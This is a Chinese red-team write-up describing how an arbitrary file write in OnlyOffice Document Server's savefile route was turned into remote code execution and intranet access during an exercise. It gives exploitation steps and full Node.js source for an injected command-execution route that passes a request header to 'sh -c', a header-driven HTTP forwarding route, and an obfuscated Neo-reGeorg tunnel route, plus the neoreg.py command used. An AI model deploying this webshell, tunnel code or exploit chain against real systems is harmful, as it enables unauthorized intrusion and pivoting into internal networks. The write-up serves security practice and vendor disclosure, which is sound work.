概述 此实录起因是公司的一场红蓝对抗实战演习,首先通过内部自研资产平台通过分布式扫描对目标资产进行全端口指纹识别。在目标的一个IP资产开放了一个高端口Web服务,进一步通过指纹识别的方式发现是 OnlyOffice 服务。第一次遇到 OnlyOffice 服务(Express框架),后续整个渗透流程就是通过老洞到分析代码找到新利用方式,最终通过任意文件写新利用方式实现了RCE,突破进入内网。

老洞新用 资产收集找到了如图所示的资产,即使从来没碰到过,根据页面也能发现使用的是OnlyOffice。

搜索发现了存在多个老洞,https://github.com/moehw/poc_exploits,CVE-2021-3199是一个任意文件写漏洞,影响小于5.6.3的版本,并且还有POC https://github.com/moehw/poc_exploits/blob/master/CVE-2021-3199/poc_uploadImageFile.py

1 2 3 4 5 6 var format = formatChecker.getImageFormat(buffer, undefined );var formatStr = formatChecker.getStringFromFormat(format);if (encrypted && PATTERN_ENCRYPTED === buffer.toString('utf8' , 0 , PATTERN_ENCRYPTED.length)) { formatStr = buffer.toString('utf8' , PATTERN_ENCRYPTED.length, buffer.indexOf(';' , PATTERN_ENCRYPTED.length)); }

uploadImageFile方法中,formatStr变量来自于根据文件内容进行识别。如果encrypted为true,那么就会从post body中解析出formatStr,从而实现控制文件名。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 if (cfgTokenEnableBrowser) { let checkJwtRes = docsCoServer.checkJwtHeader(docId, req, 'Authorization' , 'Bearer ' , commonDefines.c_oAscSecretType.Session); if (!checkJwtRes) { checkJwtRes = docsCoServer.checkJwt(docId, req.query['token' ], commonDefines.c_oAscSecretType.Session); } let transformedRes = checkJwtUploadTransformRes(docId, 'uploadImageFile' , checkJwtRes); if (!transformedRes.err) { docId = transformedRes.docId || docId; encrypted = transformedRes.encrypted; } else { isValidJwt = false ; } }

而encrypted需要配置了cfgTokenEnableBrowser,”Directory traversal with Remote Code Execution when JWT is used in Document Server before 5.6.3”,需要配置了JWT时才能利用,Docker环境默认未启用,目标也未启用。

app.post('/savefile/:docid', rawFileParser, canvasService.saveFile);

路由方法具体实现如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 exports .saveFile = function (req, res ) return co(function *( let docId = 'null' ; try { let startDate = null ; if (clientStatsD) { startDate = new Date (); } let strCmd = req.query['cmd' ]; let cmd = new commonDefines.InputCommand(JSON .parse(strCmd)); docId = cmd.getDocId(); logger.debug('Start saveFile: docId = %s' , docId); if (cfgTokenEnableBrowser) { let isValidJwt = false ; let checkJwtRes = docsCoServer.checkJwt(docId, cmd.getTokenSession(), commonDefines.c_oAscSecretType.Session); if (checkJwtRes.decoded) { let doc = checkJwtRes.decoded.document; var edit = checkJwtRes.decoded.editorConfig; if (doc.ds_encrypted && !edit.ds_view && !edit.ds_isCloseCoAuthoring) { isValidJwt = true ; docId = doc.key; cmd.setDocId(doc.key); } else { logger.warn('Error saveFile jwt: docId = %s\r\n%s' , docId, 'access deny' ); } } else { logger.warn('Error saveFile jwt: docId = %s\r\n%s' , docId, checkJwtRes.description); } if (!isValidJwt) { res.sendStatus(403 ); return ; } } cmd.setStatusInfo(constants.NO_ERROR); yield * addRandomKeyTaskCmd(cmd); yield storage.putObject(cmd.getSaveKey() + '/' + cmd.getOutputPath(), req.body, req.body.length);



首先对cmd参数进行了一次JSON解析,由于默认未开启cfgTokenEnableBrowser,所以可以直接跳过中间一部分。

最后调用了storage.putObject方法写文件,cmd.getSaveKey() + '/' + cmd.getOutputPath()

cmd变量来自于对cmd参数值的JSON解析,在yield* addRandomKeyTaskCmd(cmd)方法中,

1 2 3 4 function * addRandomKeyTaskCmd (cmd ) var task = yield * taskResult.addRandomKeyTask(cmd.getDocId()); cmd.setSaveKey(task.key); }

调用了savekey setter,随机生成taskkey再重新设置savekey属性值,导致不再可控。虽然savekey无法控制,但是outputpath没有被重新设置,还是来源于参数值,所以这里通过outputpath可以实现目录穿越到任意地址写文件。



返回400,不过文件实际已经写入,这里的web路径来源于搭建的docker环境中找到的,在测试目标时,使用这个目录也成功写入,怀疑目标一样也是用的docker。

武器化利用 1、写计划任务 最容易想到的方法,写入文件到计划任务目录中实现RCE,



不过从搭建的docker环境中发现,跑express的用户非root,应该是无法通过计划任务实现RCE。实际测试目标,通过计划任务往/var/www/onlyoffice/documentserver/server/welcome/目录写文件,最终也未成功,应该就是权限问题。

2、覆盖原始web文件注册路由



跑express的用户为ds, web下的文件所属用户也都为ds,那么可以通过覆盖web的一些文件实现RCE。

至此,只能找OnlyOffice中是否存在命令执行调用elf的路由,通过任意文件写覆盖elf来实现命令执行。

1 2 3 app.post('/docbuilder' , utils.checkClientIp, rawFileParser, (req, res ) => { converterService.builder(req, res); });

存在一个docbuilder路由,看名字应该是用来生成文档的,该路由方法的实现代码大概如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 function builderRequest (req, res ) return co(function * ( let docId = 'builderRequest' ; .................................. if (error === constants.NO_ERROR && (params.key || params.url || (req.body && Buffer.isBuffer(req.body) && req.body.length > 0 ))) { docId = params.key; let cmd = new commonDefines.InputCommand(); cmd.setCommand('builder' ); cmd.setIsBuilder(true ); cmd.setWithAuthorization(true ); cmd.setDocId(docId); if (!docId) { let task = yield * taskResult.addRandomKeyTask(undefined , 'bld_' , 8 ); docId = task.key; cmd.setDocId(docId); if (params.url) { cmd.setUrl(params.url); cmd.setFormat('docbuilder' ); } else { yield storageBase.putObject(docId + '/script.docbuilder' , req.body, req.body.length); } let queueData = new commonDefines.TaskQueueData(); queueData.setCmd(cmd); yield * docsCoServer.addTask(queueData, constants.QUEUE_PRIORITY_LOW); } ................. cmd.setStatusInfo(constants.CONVERT_DEAD_LETTER); canvasService.receiveTask(JSON .stringify(task), function (

调用addTask方法,将生成doc的任务加到队列中。

1 2 3 4 5 6 7 8 9 function receiveTask (data, ack ) return co(function * ( var res = null ; var task = null ; try { task = new commonDefines.TaskQueueData(JSON .parse(data)); if (task) { res = yield * ExecuteTask(task); }

在接收到任务后,调用ExecuteTask方法,执行该任务

1 2 3 4 5 function * ExecuteTask (task ) fs.mkdirSync(path.join(tempDirs.result, 'output' )); processPath = cfgDocbuilderPath; ......... let spawnAsyncPromise = spawnAsync(processPath, childArgs, spawnOptions);



简单点说就是在ExecuteTask方法中,会通过spawnAsync命令执行方法调用 /var/www/onlyoffice/documentserver/server/FileConverter/bin/docbuilder ELF来生成文档,docbuilder文件所属用户也是ds,那么可以通过之前的文件写漏洞覆盖掉docbuilder ELF,再通过docbuilder路由触发我们上传的ELF。



虽然supervisor是ROOT启动的,不过任意用户都能重启supervisor服务。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 app.all('/runExec.json' , (req, res ) => { const spawn = require ('child_process' ).spawn; var username = req.query.username ? req.query.username: req.header("username" ); if (!username ) res.send("empty para!" ); }else { const cmd = spawn('sh' , ['-c' , username]); var result = "" ; cmd.stdout.on('data' , (data ) => { result += data; }); cmd.on('close' , (code ) => { res.send(result); return res.end(); }) } });

在DocService/sources/server.js中,新增了一个如上的runExec.json路由,用于命令执行直接回显。

最开始为了实现nodejs命令执行回显,直接从网上复制了一段child_process.execSync命令执行的代码,差点被这个坑死,execSync在子进程完全关闭之前不会返回。导致在通过execSync命令执行curl一个不存在的站时会等待一段时间,这时候OnlyOffice这web就直接卡死访问不到了,还好curl默认会一段时间超时结束掉,如果执行了ping xx或者运行了一个无返回的elf会直接导致站挂掉,吓得赶紧把execSync换成spawn。

3、搭建代理直通内网 通过 /runExec.json 命令执行,验证了目标确实各种协议都无法出网,为了进行内网渗透肯定得搭建代理。https://github.com/sensepost/reGeorg/blob/master/tunnel.js ,但是实测问题很多没法使用。为了解决这个问题,我们开始吭哧吭哧的改Nodejs版的Neo-Regeorg,折腾了一两天改出来的Nodejs版Neo存在Bug只能代理HTTP流量,HTTPS、SSH等服务都有问题,也没发现是哪出的问题,然后就暂时搁置了这套方案。

很幸运的是直接扫到了一些存在漏洞的财务系统,直接利用bsh实现了命令执行,但是很尴尬,拿了好几台内网的机器依然都是各种协议无法出网,再次陷入僵局。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 app.all('/forward' , function (req, res ) let forwardHost = req.header("forwardHost" ); let forwardPort = req.header("forwardPort" ); let forwardPath = req.header("forwardPath" ); if (!forwardHost || !forwardPort || !forwardPath ) return res.end("empty para" ); }else { let body = '' ; req.on('data' , function (chunk ) body += chunk; }); req.on('end' , function ( let options = { method: req.method, host: forwardHost, port: forwardPort, path: forwardPath, headers: req.headers, timeout: 5000 , } try { var callback = function (response ) var body = '' ; response.on('data' , function (chunk ) body += chunk; }); response.on('end' , function ( var headers = response.headers if ('set-cookie' in headers) { var set = headers['set-cookie' ]; headers['set-cookie' ][0 ] = set[0 ].substring(0 , set[0 ].indexOf('Path=/' ) + 6 ); } res.set(headers) return res.end(body); }); } let requests = http.request(options, callback); requests.write(body); requests.end(); } catch (e) { return res.end(e.message); } }) } })



新增forward路由后,重启OnlyOffice服务,通过以下命令成功代理到了目标内网

python3 neoreg.py -u http://onlyofficeHost/forward -k pass -p 8888 -H "forwardHost: NCHOST" -H "forwardPort: 9081" -H "forwardPath: /uri.jsp"

项目结束后,问了下 purpleroc 大佬,直接帮我解决了Bug,直接完善了方案1,通过新增如下的路由,重启服务后可直接实现代理。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 function StrTr (input, frm, to ) var r = "" ; for (i=0 ; i<input.length; i++ ) index = frm.indexOf(input[i]); if (index != -1 ) r += to[index]; }else { r += input[i]; } } return r; } var net = require ('net' );sessions = {} const delay = ms =>new Promise (resolve =>setTimeout (resolve, ms))router.all('/proxy.php' , function (req, res ) const writebuffunc = async (session, mark) => { writebuf = "writebuf" + mark; readbuf = "readbuf" + mark; tcphandle = "tcphandle" + mark; run = "run" + mark; while (session[run]) { if (session[writebuf].length == 0 ) { await delay(50 ); } if (session[writebuf] == undefined ){ return ; } let writeBuff = session[writebuf].pop(); if (writeBuff) { var a = session[tcphandle].write(writeBuff); } } } try { en = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/" ; de = "Y+mad20bOq8FirAnDw53GKCxU4IMVzWPTLpRXuEZsQJtfeSy6okvc9HlgN17/hBj" ; if (req.cookies.SESSIONID) { if (sessions[req.cookies.SESSIONID] != undefined ) { session = sessions[req.cookies.SESSIONID]; }else { session = {}; sessions[req.cookies.SESSIONID] = session; } } else { session = {}; sessions[req.cookies.SESSIONID] = session; } var cmd = req.header("Ygcohluhosnj" ); if (cmd) { mark = cmd.substring(0 , 22 ); cmd = cmd.substring(22 ); run = "run" + mark; writebuf = "writebuf" + mark; readbuf = "readbuf" + mark; tcphandle = "tcphandle" + mark; } switch (cmd) { case 'Og_97W8l8U3Ujn7ubVvIEB4YcoTusKmiKSbF70fv9UfRGUCOr0mrzyFrZ81fL' : { target_ary = Buffer.from(StrTr(req.header("Ywflea" ), de, en), 'base64' ).toString().split("|" ) target = target_ary[0 ]; port = parseInt (target_ary[1 ]); session[tcphandle] = new net.Socket(); session[tcphandle].connect(port, target, mark); console .log("tcpConn: " ) session[tcphandle].on('data' , function (data ) if (data) { session[readbuf].unshift(data); } }) session[tcphandle].on('connect' , async function ( session[run] = true ; session[writebuf] = new Array (); session[readbuf] = new Array (); }); session[tcphandle].on('error' , function (error ) session[tcphandle].destroy(); session[run] = false ; res.set({ 'Eegmsjowdhwriinoj' : 'z3Fx6vOKX8m3Dm5yUUNQASxM862WJxEv8xVRY8h2jObzFHI' , 'Zhdmrecmdz' : 'efrlfKv5iVJppPNd_IfOkDfOY0WVf0cJo6Nd4roKtFVV4L4PyN_ZJJN9PeJVrq' }); return res.end(); }); break ; } case 'rtIwgIRShAOWL2ltogrJNQlVpF' : { console .log("[!] Disconnect" ); console .log(mark); session[run] = false ; return res.end(); } case 'HbQ3SDPRgsvCxb8Llh7gcB' : { var readBuffer = "" ; if (session[readbuf] == undefined ) { return res.end(); } if (session[readbuf].length > 0 ) { readBuffer = session[readbuf].pop(); } running = session[run]; writebuffunc(session, mark); if (running) { res.set('Eegmsjowdhwriinoj' , 'MYBTsrWPJojQDO2hE' ); res.set('Connection' , 'Keep-Alive' ); var body = StrTr(Buffer.from(readBuffer).toString('base64' ), en, de); var _tmp = Buffer.from(readBuffer).toString("hex" ); res.send(body); return res.end(); } else { res.set({'Eegmsjowdhwriinoj' : 'z3Fx6vOKX8m3Dm5yUUNQASxM862WJxEv8xVRY8h2jObzFHI' }); return res.end(); } } case 'G9s6SEScPwNi1i_MjDmD_a6LfQ1chmmkliBIQvmpAwGz2VdDfC1zWk' : { running = session[run]; if (!running) { res.set({ 'Eegmsjowdhwriinoj' : 'z3Fx6vOKX8m3Dm5yUUNQASxM862WJxEv8xVRY8h2jObzFHI' , 'Zhdmrecmdz' : 'smkxMnqXU5EvPLsZf1f8UaJNmnJr3YCbM' }); return res.end(); } else { res.set('Content-Type' , 'application/octet-stream' ); let chunk1 = '' ; req.on('data' , function (chunk ) chunk1 = chunk; }); req.on('end' , function ( let body = chunk1.toString(); if (body) { var _tmp = new Buffer.from(StrTr(body, de, en), 'base64' ); session[writebuf].unshift(new Buffer.from(StrTr(body, de, en), 'base64' )); res.set({'Eegmsjowdhwriinoj' : 'MYBTsrWPJojQDO2hE' , 'Connection' : 'Keep-Alive' }); return res.end(); } else { res.set({ 'Eegmsjowdhwriinoj' : 'z3Fx6vOKX8m3Dm5yUUNQASxM862WJxEv8xVRY8h2jObzFHI' , 'Zhdmrecmdz' : 'xMU7R9dZ3SG8by8hMwlc7z5M' }); return res.end(); } }) } break ; } default : { var sessionid = 'Ur' + Math .random(); res.set({'Set-Cookie' : 'SESSIONID=' + sessionid + ';' }); sessions[sessionid] = {}; return res.end("<!-- nFPltXUCizWaY6SWPp -->" ); } } }catch (e ) console .log(e); return res.end(); } });

他也提了pull requests,https://github.com/L-codes/Neo-reGeorg/pull/66,添加该路由后就能直接使用NodeJS版本正向代理。

总结 在项目结束后,我们去分析了最新版的savefile路由,发现该漏洞已经修复,同时我们也去分析了最新版本的OnlyOffice代码,也找到了最新版本的RCE漏洞,已提交给官方。此次攻击流程颇为艰辛与复杂,最后还是通过代码审计与武器开发能力,完成最后的攻击。